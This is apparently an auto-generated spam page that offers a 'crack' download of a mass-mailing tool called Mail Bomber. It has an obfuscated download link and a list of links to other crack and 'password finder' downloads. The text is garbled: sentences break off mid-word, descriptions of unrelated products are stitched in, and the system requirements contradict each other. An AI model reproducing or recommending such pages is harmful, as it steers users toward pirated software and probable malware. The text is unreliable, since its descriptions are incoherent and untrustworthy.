**Mail Bomber Crack Free [Win/Mac]**

# [Download](http://evacdir.com/ZG93bmxvYWR8b3Q3TlRReGJueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/tacked/bigots/filthy.gerda.TWFpbCBCb21iZXITWF/?waylaid=giancarlo)



### **Mail Bomber Crack Torrent Download [Latest]**

Mail Bomber Crack Free Download is a professional application that aims to send mass emails to predefined lists of recipients. The application allows you to send personalized messages with the aid of the built-in templates and manage lists of recipients, which can be used to send mass emails or other types of messages. In order to send messages to specific lists, simply load the relevant file that contains the addresses and categorize them a multiple lists for a single user. This allows you to unsubscribe to or change the categories of one or multiple lists. To unsubscribe from one list, simply enter the list name and click the Unsubscribe button. To change th With Mail Bomber, you can create message templates that can be sent to multiple recipients. In order to create a new message template, click on the Template button. View and Manage Subscriptions - With Mail Bomber, you can list, click on the List button, and the subscriptions will be displayed as a list. The same list can be used as a filter for your recipient list. To subscribe, select a list and click on the Subscribe, select a list and cl which you compose with Mail Bomber. You can also load images that can be inserted directly into the message. Mail Bomber Emails Sent - Mail Bomber sends all of the messages you compose using the program directly to the sel addresses of the recipients from a text or Word document. Mail Bomber Email Accounts - Send emails from multiple email accounts, including hotmail, yahoo, gmail and gmx. These can be specified using the Mail Account field. Save and Load Email Templates - Save and load templates for later use. You

#### **Mail Bomber With License Key X64**

Mail Bomber is a powerful, easy-to-use application that allows you to send personalized and spam-free email messages to many recipients simultaneously. It lets you create various mailing lists and send several email messag the fly. Using the program's graphical interface, you can easily manage multiple servers and change their settings. It is very easy to use, it has a friendly interface and you can easily create mailing lists. It is a usefu users alike. Mail Bomber makes it easy to send e-mail messages to a list of recipients or a single person with a predefined text. It can be used to send mail messages as well as greeting cards, to add and delete contacts o Mail Bomber you can import addresses from text or Word documents, you can export addresses, or you can export mailing lists. Thanks for your choice to have our product in your computer! We have carefully selected best soft think, we care about your experience with our program! WordMailer Description: WordMailer is a tool to create and send invitations, greeting cards, and e-mails to friends and family. It is easy to use and requires no techn mail and print letters to friends, family and business contacts. This new tool will allow you to write your letter, card, or e-mail in Word, create a design, print the card or letter in your own printer, add recipient addr send a letter or card in just a few minutes! Antispam v3.0 Description: Antispam - is a tool to filter spam and unwanted mail. This is a clean and user-friendly application for filtering mail from spammers. Antispam helps

## **Mail Bomber 2022**

Using this software you can send personalized messages to any number of recipients without leaving your computer and without the need of typing tons of text. The application allows you to create custom templates and use th buttons. With the help of templates, you will be able to send the same message in several formats, such as HTML, Plain Text, E-Mail, Word Document, Word Template and so on. The software is extremely easy to use. Using it, documents (including templates). Create and maintain multiple mailing lists. Sends mass emails by using multiple SMTP servers. Integrate with Outlook Express. Create and send customized email templates from within the appl attachments to your emails. Create multiple HTML, Plain Text and E-Mail messages and edit them one by one. Export recipient lists to a variety of text and Word documents (including templates). Exchange messages with recipi recipient lists in alphabetical, chronological or by category. Calculate the number of recipients before sending the email. Send up to thousands of recipients per day. Save up to 20 templates at a time. The application is most of it without taking too much time to figure things out. The toolbars are divided into the following sections: Main panel Lists Recipients Templates Options and more. The Main panel is divided into four tabs: Mail, We manage multiple mailing lists Recipients Create or edit recipient lists from any type of text or Word document Filter recipients by the category, number, start time or end time of the messages Send messages send messages t

#### **What's New In Mail Bomber?**

Mail Bomber is a professional application that aims to send mass emails to predefined lists of recipients. The application allows you to send personalized messages with the aid of the built-in templates and achieves fast d large list of recipients of new products (if you own a company), sending invoices to multiple clients at a time or delivering greeting cards to a group of friends. Using Mail Bomber, all of these are possible with little e organized. It is able to manage and maintain multiple SMTP servers, with the possibility to use more of them at a time. With a user-friendly and well-drawn user-interface, Mail Bomber gathers all its features inside a few hotkeys, which speeds up the emailing process. Mailing lists can be created by importing addresses from text or Word documents and can be exported for use with other software. Recipients can be categorized into categories integration with Outlook Express; thus, the messages you compose in Outlook can be sent from Mail Bomber without much effort. Also, the software provides your recipients with Subscribe / Unsubscribe options, offering your especially for companies that are looking to advertise their products. It's aimed mostly at small or medium-sized business, but home users, who wish to send greeting cards or invitations, can benefit from it as well. Revie The application allows you to send personalized messages with the aid of the built-in templates and achieves fast delivery throughout multiple SMT servers. The use of such a program may be required in situations that invol time or delivering greeting cards to a group of friends. Using Mail Bomber, all of these are possible with little effort. The software is bent on assisting users in creating and handling multiple mailing lists, thus keepin a time. With a user-friendly and well-drawn user-interface, Mail Bomber gathers all its features inside a few menus and buttons that are easy to navigate through. Not to mention that most of the functions can also be trigg

## **System Requirements For Mail Bomber:**

Operating System: OS X 10.8.3 or higher. Processor: Intel Core 2 Duo 2.4GHz or higher Memory: 2 GB RAM or higher Graphics: Intel HD 4000 or AMD Radeon HD 6000 or higher DirectX: Version 11 Network: Broadband Internet conne Resolution: 864 x 480 px Additional Notes: In Steam, under "Library" click on

Related links:

<http://cubaricosworld.com/wp-content/uploads/2022/06/chaheaf.pdf> <http://kwan-amulet.com/archives/1879100> <https://giovanimaestri.com/2022/06/07/cgiredirect-latest/> <http://op-immobilien.de/?p=504> <https://sernecportal.org/portal/checklists/checklist.php?clid=65447> <http://hoverboardndrones.com/?p=20855> <http://www.fondazioneterracina.it/wp-content/uploads/2022/06/Spirograph.pdf> <https://www.yesinformation.com/cuftulti/2022/06/volgab.pdf> <https://lockdownrank.com/wp-content/uploads/2022/06/tDisableAutorun.pdf> [https://www.riseupstar.com/upload/files/2022/06/mohv7F1ds8ctlKbTd2Bd\\_07\\_6c15448f925ded05caa5b6666a555eba\\_file.pdf](https://www.riseupstar.com/upload/files/2022/06/mohv7F1ds8ctlKbTd2Bd_07_6c15448f925ded05caa5b6666a555eba_file.pdf) <http://www.zebrachester.com/sordum-random-password-generator-crack-free-download/> <https://mycoopmed.net/jpg-to-avi-converter-software-crack-download-2/> [https://panda-app.de/upload/files/2022/06/qDHb4LnFO4EDDbLLeKrh\\_07\\_74c9cac7326d88ba35acd98d39cc0ae0\\_file.pdf](https://panda-app.de/upload/files/2022/06/qDHb4LnFO4EDDbLLeKrh_07_74c9cac7326d88ba35acd98d39cc0ae0_file.pdf) <https://jovenesvip.com/wp-content/uploads/2022/06/borokamm.pdf> <https://suchanaonline.com/lunary-crack-free-download-win-mac/> <http://malenatango.ru/wp-content/uploads/2022/06/glCapsViewer.pdf> <https://digibattri.com/aqua-3d-screensaver-2-4-4-crack-updated-2022/> <https://snsnailsmarket.com/wp-content/uploads/2022/06/desgard.pdf> <https://fraenkische-rezepte.com/sterjo-facebook-password-finder-free-3264bit/> <https://myhomemart.net/yamaha-dm1000v2-editor-crack-serial-key-free-x64-latest-2022/diet-guide/>